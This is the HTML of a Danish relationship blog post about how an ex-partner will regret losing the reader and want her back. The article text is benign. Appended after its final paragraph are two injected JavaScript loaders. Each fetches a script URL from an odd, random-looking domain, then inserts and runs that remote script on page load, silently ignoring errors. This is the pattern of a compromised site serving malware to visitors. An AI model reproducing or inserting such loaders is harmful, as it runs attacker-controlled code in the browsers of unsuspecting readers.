10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-11261 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-11261" class="article-post article post-11261 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Han Vil Have Dig Tilbage</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg-480x360.webp" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg-320x240.webp 320w" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-11262 article-featured-img aligncenter" alt="Han Vil Have Dig Tilbage" height="360" width="480"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3Crect%20width='480'%20height='360'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-11262 article-featured-img aligncenter eager-load" alt="Han Vil Have Dig Tilbage" height="360" width="480" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg.webp" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg-480x360.webp" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/05/He-Will-Want-You-Back-720x405.jpg-320x240.webp 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhan-vil-have-dig-tilbage%2F&#038;t=Han%20Vil%20Have%20Dig%20Tilbage" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.75%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.75%; }img#mv-trellis-img-4{display:block;}</style><p><em><strong>Han vil have dig tilbage, n&aring;r han indser, hvad han havde</strong></em></p>
<p>Han vil v&aring;gne op en af disse dage, og han vil savne dig. Han vil se tilbage p&aring; alle de vidunderlige minder, I delte.</p>
<p>Han vil savne dit smil, din varme og duften af kaffe, som du lavede til ham om morgenen.</p>
<p>Han vil savne den kvinde, som han tog for givet. Hende, der b&oslash;jede sig bagover for at g&oslash;re ham lykkelig.</p>
<p>Hende, der satte hans lykke f&oslash;r sin egen.</p>
<p>Hende, hvis st&oslash;rste fejl var, at hun holdt alt for meget af ham og uselvisk elskede ham.</p>
<p>Han vil indse, at han havde det hele i dig, en elskerinde og en bedste ven, og at han spillede det v&aelig;k.</p>
<p>Det er der, han vil &oslash;nske at kravle tilbage til dig, men til den tid vil du indse, hvor d&aring;rligt han behandlede dig, hvor meget lort du m&aring;tte tage, hvor meget du led, da det hele sluttede, og at du ikke vil g&aring; igennem det igen.</p>
<p><em><strong>Han vil have dig tilbage, n&aring;r han ser, at du er en af en slags</strong></em></p>
<p>Han vil f&oslash;le dit frav&aelig;r, n&aring;r han indser, at denne verden er fuld af kvinder, og at ingen af dem er dig.</p>
<p>De har ikke din t&aring;lmodighed. De forst&aring;r ham ikke, og de fors&oslash;ger ikke engang.</p>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-11263 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-11263 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-sits-on-the-floor-disappointed.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Han vil fort&aelig;lle en vittighed, og han vil blive skuffet, fordi han ikke fik den reaktion, han ville f&aring; fra dig.</p>
<p>Han vil ikke have nogen til at l&aelig;gge m&aelig;rke til de ting, han ikke siger.</p>
<p>Andre kvinder vil ikke have den samme gl&oslash;d i &oslash;jnene, n&aring;r de ser p&aring; ham, som du gjorde.</p>
<p>De har ikke din utrolige personlighed. De vil ikke v&aelig;re i stand til at g&oslash;re ham lykkelig som du gjorde.</p>
<p>Det, han havde med dig &ndash; den forbindelse, det b&aring;nd &ndash; er noget, der ikke kommer let, og det er han f&oslash;rst lige begyndt at indse.</p>
<p>Han vil &oslash;nske dig tilbage. Han vil g&oslash;re det umulige for at f&aring; det til at ske, fordi han vil indse, hvor meget han har kvajet sig.</p>
<p>Desv&aelig;rre for ham vil det v&aelig;re ligegyldigt l&aelig;ngere, der er intet, der kan g&oslash;re op for svigtet.</p>
<p>Der er intet, der kan genoprette den tillid, du havde til ham.</p>
<p><em><strong>Han vil have dig tilbage, n&aring;r du endelig kommer videre</strong></em></p>
<p>Du vil komme videre, det er der ingen tvivl om. Uanset hvor umulig den tanke virker umulig nu, vil der komme en dag, hvor smerten vil stoppe.</p>
<p>Han vil ikke v&aelig;re den f&oslash;rste tanke, du t&aelig;nker p&aring;, n&aring;r du v&aring;gner, og heller ikke den sidste tanke, f&oslash;r du falder i s&oslash;vn.</p>
<p><noscript><img decoding="async" class="alignnone wp-image-11264 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-11264 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/the-man-hugged-the-woman-as-they-walked-and-laughed.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>En dag &ndash; m&aring;ske endda i dag, m&aring;ske er den dag allerede sket &ndash; vil du indse, at du er st&aelig;rkere end ham og alt det, der bringer dig ned, og du vil v&aelig;re p&aring; vej til at komme dig.</p>
<p>Du vil genopbygge dit liv fra bunden igen.</p>
<p>Du vil finde nye grunde til at smile. Du vil g&oslash;re dig selv stolt.</p>
<p>S&aring; vil han r&aelig;kke h&aring;nden ud efter s&aring; lang tid.</p>
<p>Det er der, han vil sende dig en sms, sandsynligvis noget dumt som &ldquo;Hej&rdquo; bare for at starte samtalen.</p>
<p>Og du vil ikke engang gide at svare, for der er ingen tekst, der kan g&oslash;re op for alle de dage, du har brugt p&aring; at vente p&aring; en besked fra ham, for alle de s&oslash;vnl&oslash;se n&aelig;tter, hvor du har fors&oslash;gt at finde en mening med det hele, for alle t&aring;rerne, smerten og skuffelsen.</p>
<p><em><strong>Han vil have dig tilbage, n&aring;r du endelig begynder at &oslash;nske dig en anden</strong></em></p>
<p>For den forkerte mand er en kvinde den k&oslash;nneste og smukkeste, n&aring;r hun er lykkelig i armene p&aring; en anden.</p>
<p>Han vil v&aelig;re jaloux, han vil v&aelig;re vred p&aring; sig selv, fordi han vil se alle de ting, han gik glip af at se, mens dit hjerte var hans.</p>
<p>Han vil bruge alle de tricks, han har i &aelig;rmet, for at lokke dig tilbage. Men du kender hans tricks alt for godt, og du er tr&aelig;t af dem.</p>
<p><noscript><img decoding="async" class="alignnone wp-image-11265 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-11265 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/a-man-sits-and-keys-on-the-phone.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>De vil ikke virke p&aring; dig l&aelig;ngere.</p>
<p>Han vil &oslash;nske dig tilbage, men han vil ikke kunne opfylde sit &oslash;nske. Det vil v&aelig;re for sent; du vil v&aelig;re lykkeligere, end du nogensinde har v&aelig;ret med ham.</p>
<p>Du vil v&aelig;re sammen med en, der ser dit v&aelig;rd, som er lige s&aring; investeret som du er, og som ikke vil tage dig for givet.</p>
<p>Du vil blive elsket af nogen uselvisk og helhjertet, og det er noget, han aldrig har vidst hvordan.</p>
<p><em><strong>Han vil &oslash;nske dig tilbage, n&aring;r du holder op med at &oslash;nske ham helt og holdent</strong></em></p>
<p>N&aring;r en kvinde bliver ligeglad, tilfreds med sig selv eller tilfreds med en anden, er der ingen vej tilbage; der er kun fremad.</p>
<p>Din fremadrettethed vil ikke omfatte ham.</p>
<p>Han vil helt sikkert &oslash;nske dig tilbage, men sagen er den: du vil ikke &oslash;nske ham.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhan-vil-have-dig-tilbage%2F&#038;t=Han%20Vil%20Have%20Dig%20Tilbage" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/elsker/8-ting-som-en-mand-kun-vil-gore-for-den-kvinde-han-elsker-2/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">8 Ting, Som En Mand Kun Vil Gøre For Den Kvinde, Han Elsker</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/ethvert-sundt-forhold-er-baseret-pa-disse-4-typer-af-intimitet/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Ethvert Sundt Forhold Er Baseret På Disse 4 Typer Af Intimitet</span></p></a></div></div>
